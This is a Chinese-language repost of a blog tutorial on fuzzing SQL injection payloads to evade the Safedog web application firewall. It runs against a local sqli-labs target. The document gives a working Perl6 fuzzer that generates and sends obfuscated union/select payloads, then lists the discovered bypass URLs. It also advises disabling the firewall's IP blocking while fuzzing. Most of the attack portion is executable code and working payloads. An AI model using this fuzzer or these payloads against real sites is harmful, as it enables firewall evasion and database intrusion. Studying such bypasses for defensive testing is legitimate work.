Fuzz安全狗注入绕过
转载自:http://www.cnblogs.com/perl6/p/7076524.html
安全狗版本为: apache 4.0
网站为: php+mysql
系统: win 2003
这里只要是fuzz /*!union 跟 select*/ 之间的内容:
/*!unionselect*/
位置很多可以选择。
脚本语言你可以用你喜欢的, 我这里用perl6
让我们一步步来。
枸造 exp 我用如下代码(代码测试用):
#!/bin/env perl6
my @fuzz_sp = '/*','*/','/*!','?','*','=','';
my @fuzz_nu = 0..9;
my @fuzz_ch = '%0a'..'%0z';
my @fuzz_all;
@fuzz_all.append(@fuzz_sp);
@fuzz_all.append(@fuzz_nu);
@fuzz_all.append(@fuzz_ch);
for @fuzz_all -> $exp {
say $exp;
}
say '-' x 30;
for @fuzz_all -> $a {
for @fuzz_all -> $b {
for @fuzz_all -> $c {
for @fuzz_all -> $d {
for @fuzz_all -> $e {
say '/*union'~$a~$b~$c~$d~$e~'select*/';
}
}
}
}
}
字符构建你想怎么构造都行, 或者下现成的文件库, 或者看下相应的脚本语言里有没有相应的fuzz模块可以用。
perl6中, 写文件没有缓冲区了, 直接用open打开, :a 追加, 用来保存规则用, 测试代码如下:
#!/bin/env perl6
my $file = '/home/perl/Desktop/test.txt';
my $fp = open $file, :a;
my $a = 1;
my $b = 2;
$fp.say($a~$b);
#$fp.flush;
sleep(120);
在perl6中, HTTP::UserAgent模块, get的时候, 特殊字符记得要转成uri的编码, 要不get时会报错。 转码用 URI::Encode模块中的 uri_encode方法转换就行。
下面是一小段测试代码:
use HTTP::UserAgent;
use URI::Encode;
my $url = 'http://192.168.235.128/sqli-labs-master/Less-1/?id=-1\'';
my $payload = '/*!union/*!/*!select*/1,2,3-- -';
say uri_encode($url~$payload);
#输出输码结果
my $targeturl = uri_encode($url~$payload);
my $ua = HTTP::UserAgent.new;
my $result = $ua.get($targeturl);
say $result.content;
if $result.content ~~ /'Your Login name'/ {
say 'Bypass!'
}测试站用的是 sqllibs。
查找相应的关键字, 如果存在, 就说明bypass了。
最终的fuzz版本如下:
use HTTP::UserAgent;
use URI::Encode;
my $url = 'http://192.168.235.128/sqli-labs-master/Less-1/?id=-1\'';
#保存数据, 刷新缓冲
my $file = '/home/perl/Desktop/safedog_exp.txt';
my $fp = open $file, :a;
my $ua = HTTP::UserAgent.new;
my @fuzz_sp = '/*','*/','/*!','?','*','=','';
my @fuzz_nu = 0..9;
my @fuzz_ch = '%0a'..'%0z';
my @fuzz_all;
@fuzz_all.append(@fuzz_sp);
@fuzz_all.append(@fuzz_nu);
@fuzz_all.append(@fuzz_ch);
for @fuzz_all -> $a {
for @fuzz_all -> $b {
for @fuzz_all -> $c {
for @fuzz_all -> $d {
for @fuzz_all -> $e {
my $exp = '/*!union'~$a~$b~$c~$d~$e~'select*/1,2,3-- -';
my $targeturl = uri_encode($url~$exp);

say 'Check url:'~$targeturl;
#sleep(2);
my $result = $ua.get($targeturl);
if $result.content ~~ /'Your Login name'/ {
say "Bypass!\a\a\a\a\a\a\a ---> "~ $url~$exp;
$fp.say($url~$exp);
sleep(5);
}
}
}
}
}
}
Fuzz到一些规则如下:
http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/**//*!/*!select*/1,2,3-- -
http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0b*/select*/1,2,3-- -
http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0e*/select*/1,2,3-- -
http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0f*/select*/1,2,3-- -
http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0g*/select*/1,2,3-- -
http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0h*/select*/1,2,3-- -
http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0i*/select*/1,2,3-- -
http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0j*/select*/1,2,3-- -
http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0k*/select*/1,2,3-- -
http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0l*/select*/1,2,3-- -
http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0m*/select*/1,2,3-- -
http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0n*/select*/1,2,3-- -
http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0o*/select*/1,2,3-- -
http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0p*/select*/1,2,3-- -
注意:
在fuzz时, 你fuzz太快狗默认会禁IP, 或者有时网站mysql数据库会挂掉。
你可以把狗的防CC功能/ IP黑名单关掉。
fuzz的最后:
fuzz完之后, 你可以对比一下, 看一下能过的fuzz有没有特点的规律, 总结一下。
对于fuzz位置, 你可以在不同位置测试, 比如:
union/*select
unionselect
/*!36000uNION*/selecT
...